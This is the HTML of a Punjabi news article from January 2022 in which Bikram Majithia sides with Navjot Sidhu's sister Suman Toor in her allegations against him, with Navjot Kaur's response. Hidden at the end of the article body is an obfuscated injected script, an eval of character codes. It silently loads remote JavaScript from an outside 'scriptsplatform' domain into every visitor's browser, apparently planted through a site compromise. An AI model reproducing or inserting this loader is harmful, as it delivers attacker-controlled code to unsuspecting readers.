<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/news/"><span>ਖਬਰਾਂ</span></a></li><li class="trail-item trail-end current"><span>ਮਜੀਠੀਆ ਨੇ ਲਿਆ ਸਿੱਧੂ ਦੀ ਭੈਣ ਦਾ ਪੱਖ, ਕਿਹਾ-ਸਿੱਧੂ ਨੇ ਸਭ ਨੂੰ ਠੱਗਿਆ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-15456" class="post-15456 post type-post status-publish format-standard hentry category-politics category-news category-current-affairs">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/current-affairs/" class="cat-11" rel="category tag">ਚਲੰਤ ਮਾਮਲੇ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਮਜੀਠੀਆ ਨੇ ਲਿਆ ਸਿੱਧੂ ਦੀ ਭੈਣ ਦਾ ਪੱਖ, ਕਿਹਾ-ਸਿੱਧੂ ਨੇ ਸਭ ਨੂੰ ਠੱਗਿਆ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>January 28, 2022</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						
			<div class="entry-content clearfix">
				<h3><strong>ਨਵਜੋਤ ਕੌਰ ਨੇ ਦੋਸ਼ ਨਕਾਰੇ</strong></h3>
<p><strong>ਅੰਮ੍ਰਿਤਸਰ-</strong> ਪੰਜਾਬ ਕਾਂਗਰਸ ਦੇ ਪ੍ਰਧਾਨ ਨਵਜੋਤ ਸਿੰਘ ਸਿੱਧੂ ਦੀ ਭੈਣ ਸੁਮਨ ਤੂਰ ਨੇ ਸੰਗੀਨ ਦੋਸ਼ ਲਾਏ ਤੇ ਕਿਹਾ ਕਿ ਸਿੱਧੂ ਨੇ ਪਰਿਵਾਰ ਨਾਲ ਜਿ਼ਆਦਤੀਆਂ ਕੀਤੀਆਂ, ਪੈਸਾ, ਜਾਇਦਾਦ ਹੜੱਪ ਲਈ। ਇਸ ਤੇ ਸੁਮਨ ਤੂਰ ਦਾ ਪੱਖ ਲੈਂਦਿਆਂ ਅਕਾਲੀ ਦਲ ਦੇ ਸੀਨੀਅਰ ਆਗੂ ਬਿਕਰਮ ਸਿੰਘ ਮਜੀਠੀਆ ਨੇ ਕਿਾਹ ਕਿ ਨਵਜੋਤ ਸਿੱਧੂ ਨੂੰ ਆਪਣੀ ਭੈਣ ਤੋਂ ਜਨਤਕ ਮੁਆਫ਼ੀ ਮੰਗਣੀ ਚਾਹੀਦੀ ਹੈ। ਉਨ੍ਹਾਂ ਕਿਹਾ ਕਿ ਰੱਬ ਕਿਸੇ ਨੂੰ ਨਵਜੋਤ ਸਿੱਧੂ ਵਰਗਾ ਭਰਾ ਤੇ ਪੁੱਤਰ ਨਾ ਦੇਵੇ। ਸਿੱਧੂ ਨੂੰ ਮਾਂ ਨਾਲ ਕੀਤੇ ਸਲੂਕ ਲਈ ਮਾਫੀ ਮੰਗਣੀ ਚਾਹੀਦੀ ਹੈ। ਬਿਕਰਮ ਮਜੀਠੀਆ ਨੇ ਕਿਹਾ ਕਿ ਜਿਹੜਾ ਪਰਿਵਾਰ ਦਾ ਸਕਾ ਨਹੀਂ, ਪੰਜਾਬ ਦਾ ਸਕਾ ਕਿਵੇਂ ਹੋ ਸਕਦਾ। ਉਨ੍ਹਾਂ ਕਿਹਾ ਕਿ ਜੇ ਨਵਜੋਤ ਕੌਰ ਮਾਂ ਅਤੇ ਭੈਣ ਦਾ ਦਰਦ ਸਮਝਦੇ ਨੇ ਤਾਂ ਮੈਨੂੰ ਹਮਾਇਤ ਦੇਣਗੇ। ਗੱਲਾਂ ਨਾਲ ਨਵਜੋਤ ਸਿੱਧੂ ਨੇ ਸਭ ਨੂੰ ਠੱਗਿਆ ਹੈ। ਸਿੱਧੂ ਦੀਆਂ ਗੱਲਾਂ ਵੱਡੀਆਂ ਅਤੇ ਕੰਮ ਜ਼ੀਰੋ ਹਨ।</p>
<p>ਇਸ ਭਖੀ ਸਿਆਸਤ ਤੇ ਨਵਜੋਤ ਸਿੰਘ ਸਿੱਧੂ ਦੀ ਪਤਨੀ ਨਵਜੋਤ ਕੌਰ ਦਾ ਬਿਆਨ ਆਇਆ ਹੈ,  ਨਵਜੋਤ ਕੌਰ ਨੇ ਕਿਹਾ ਕਿ ਨਵਜੋਤ ਸਿੰਘ ਸਿੱਧੂ ਦੇ ਪਿਤਾ ਦੇ ਦੋ ਵਿਆਹ ਹੋਏ ਸਨ। ਪਹਿਲੀ ਪਤਨੀ ਤੋਂ ਦੋ ਬੇਟੀਆਂ ਹਨ ਤੇ ਸਿੱਧੂ ਦੀਆਂ ਭੈਣਾਂ ਨੂੰ ਮੈਂ ਨਹੀਂ ਜਾਣਦੀ। ਸੁਮਨ ਤੂਰ ਵੱਲੋਂ ਲਾਏ ਗਏ ਸੰਗੀਨ ਦੋਸ਼ਾਂ ਬਾਰੇ ਬੀਬੀ ਨਵਜੋਤ ਕੌਰ ਨੇ ਕੋਈ ਟਿਪਣੀ ਨਹੀਂ ਕੀਤੀ।<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%a6%e0%a8%bf%e0%a9%b1%e0%a8%b2%e0%a9%80-%e0%a8%9a-%e0%a8%ae%e0%a8%b9%e0%a8%bf%e0%a8%b2%e0%a8%be-%e0%a8%a8%e0%a8%be%e0%a8%b2-%e0%a8%97%e0%a9%88%e0%a9%b0%e0%a8%97%e0%a8%b0%e0%a9%87%e0%a8%aa/" rel="prev"><span> Previous Article</span> <p>ਦਿੱਲੀ ਚ ਮਹਿਲਾ ਨਾਲ ਗੈੰਗਰੇਪ, ਗੰਜੀ ਕਰਕੇ ਕਾਲਖ ਮਲ ਕੇ ਘੁੰਮਾਇਆ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%ae%e0%a8%be%e0%a8%87%e0%a8%86%e0%a8%b5%e0%a8%a4%e0%a9%80-8-%e0%a8%ab%e0%a8%b0%e0%a8%b5%e0%a8%b0%e0%a9%80-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%aa%e0%a9%b0%e0%a8%9c%e0%a8%be%e0%a8%ac-%e0%a8%a6/" rel="next"><span> Next Article</span> <p>ਮਾਇਆਵਤੀ 8 ਫਰਵਰੀ ਨੂੰ ਪੰਜਾਬ ਦੌਰੇ ਤੇ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%AE%E0%A8%9C%E0%A9%80%E0%A8%A0%E0%A9%80%E0%A8%86-%E0%A8%A8%E0%A9%87-%E0%A8%B2%E0%A8%BF%E0%A8%86-%E0%A8%B8%E0%A8%BF%E0%A9%B1%E0%A8%A7%E0%A9%82-%E0%A8%A6%E0%A9%80-%E0%A8%AD%E0%A9%88%E0%A8%A3/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='15456' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
